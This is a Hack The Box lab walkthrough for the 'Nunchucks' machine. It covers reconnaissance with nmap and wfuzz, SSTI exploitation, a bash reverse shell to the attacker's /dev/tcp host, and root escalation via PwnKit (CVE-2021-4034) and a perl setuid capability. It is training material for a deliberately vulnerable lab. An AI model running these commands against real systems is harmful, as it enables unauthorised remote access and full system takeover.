Nunchucks - Hack The Box
Reconnaissance

- Nmap
nmap -sS --open -p- --min-rate 5000 -vvv -n -Pn 10.10.11.122
- Add domain to local DNS
echo "10.10.11.122 nunchucks.htb" >> /etc/hosts

- Wfuzz to find subdomains
wfuzz -c --hw=2271 -t 20 -w /usr/share/seclists/Discovery/DNS/subdomains-top1million-110000.txt -H "Host: FUZZ.nunchucks.htb" https://nunchucks.htb/
- Add subdomain to local DNS
echo "10.10.11.122 store.nunchucks.htb" >> /etc/hosts
Exploitation
- SSTI Injection

https://ctftime.org/writeup/34053

- Send reverse shell
echo -n "/bin/bash -i >& /dev/tcp/10.10.16.7/9000 0>&1" | base64


nc -nlvp 9000
Post-exploitation (OPTION 1)
- Find SUID
find / -perm -4000 2>/dev/null

- CVE-2021-4034 (Pkexec Local Privilege Escalation)
wget https://github.com/ly4k/PwnKit/blob/main/PwnKit.c
python3 -m http.server
wget http://10.10.16.7/PwnKit.c
gcc -shared PwnKit.c -o PwnKit -Wl,-e,entry -fPIC
./PwnKit
Post-exploitation (OPTION 2)
- Find Capabilities
getcap -r / 2>/dev/null

- Try to take advantage of capabilitie
perl -e 'use POSIX qw(setuid); POSIX::setuid(0); exec "/bin/sh";'
Maybe, we have a restriction, so we can take advantage of wrong shebang in bash script.
- Exploit shebang perl bug
#!/usr/bin/perl
use POSIX qw(setuid);
POSIX::setuid(0);
exec "/bin/sh";
chmod +x exploit.sh
./exploit.sh